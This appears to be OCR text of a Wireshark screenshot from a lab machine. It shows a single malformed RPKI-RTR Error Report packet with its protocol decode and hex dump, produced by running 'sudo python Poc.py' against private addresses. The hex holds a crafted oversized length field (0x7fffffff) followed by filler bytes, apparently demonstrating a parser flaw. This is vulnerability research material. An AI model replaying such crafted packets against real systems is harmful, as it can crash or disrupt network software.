 终端
二 1月 9 2018 19:07:33 wnagzihxain
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/> 表达式… +
No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.121.133 192.168.121.1 RPKI-RTR 74 Error Report[Malformed Packet]
Frame 1: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface 0
Interface id: 0 (ens33)
Encapsulation type: Ethernet (1)
Arrival Time: Jan  9, 2018 19:04:37.165561180 HKT
[Time shift for this packet: 0.000000000 seconds]
Epoch Time: 1515495877.165561180 seconds
[Time delta from previous captured frame: 0.000000000 seconds]
[Time delta from previous displayed frame: 0.000000000 seconds]
[Time since reference or first frame: 0.000000000 seconds]
Frame Number: 1
Frame Length: 74 bytes (592 bits)
Capture Length: 74 bytes (592 bits)
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:ip:tcp:rpkirtr]
[Coloring Rule Name: TCP SYN/FIN]
[Coloring Rule String: tcp.flags & 0x02 || tcp.flags.fin == 1]
Ethernet II, Src: Vmware_07:15:e0 (00:0c:29:07:15:e0), Dst: Vmware_c0:00:08 (00:50:56:c0:00:08)
Destination: Vmware_c0:00:08 (00:50:56:c0:00:08)
Address: Vmware_c0:00:08 (00:50:56:c0:00:08)
.... ..0. .... .... .... .... = LG bit: Globally unique address (factory default)
.... ...0 .... .... .... .... = IG bit: Individual address (unicast)
Source: Vmware_07:15:e0 (00:0c:29:07:15:e0)
Address: Vmware_07:15:e0 (00:0c:29:07:15:e0)
.... ..0. .... .... .... .... = LG bit: Globally unique address (factory default)
.... ...0 .... .... .... .... = IG bit: Individual address (unicast)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 192.168.121.133, Dst: 192.168.121.1
Transmission Control Protocol, Src Port: 255, Dst Port: 323, Seq: 0, Len: 20
RPKI-Router Protocol (Error Report)
[Malformed Packet: RPKI-Router Protocol]
wnagzihxain@toT0C: ~
wnagzihxain@toT0C:~$ sudo python Poc.py 192.168.121.133 192.168.121.1
wnagzihxain@toT0C:~$
0000 00 50 56 c0 00 08 00 0c 29 07 15 e0 08 00 45 00 .PV..... ).....E.
0010 00 3c d4 31 00 00 ff 06 73 b2 c0 a8 79 85 c0 a8 .<.1.... s...y...
0020 79 01 00 ff 01 43 00 00 01 c6 00 00 00 00 50 02 y....C.. ......P.
0030 d0 16 24 43 00 00 41 0a 00 01 00 00 00 08 00 00 ..$C..A. ........
0040 00 00 7f ff ff ff 41 41 41 41 ......AA AA
Malformed Packet (_ws.malformed) 分组: 1 · 已显示: 1 (100.0%) 配置文件: Default